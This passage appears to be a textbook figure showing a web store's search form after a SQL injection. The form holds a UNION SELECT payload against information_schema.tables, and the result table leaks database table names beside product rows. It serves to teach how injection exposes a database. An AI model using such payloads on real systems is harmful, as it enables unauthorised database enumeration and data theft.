 What kind of stuff are you looking for?
sir%' UNION (SELECT TABLE_NAME, TABLE_SCHEMA, 3 FROM information_schema.tables);--
Submit
Stuff you might be interested in...
Name Units in Stock Price
Sir Rodney's Marmalade 40 81.0000
Sir Rodney's Scones 3 10.0000
Sirop d'rable 113 28.5000
CHARACTER_SETS information_schema 3.0000
COLLATIONS information_schema 3.0000
COLLATION_CHARACTER_SET_APPLICABILITY information_schema 3.0000
COLUMNS information_schema 3.0000
Figure 22.11.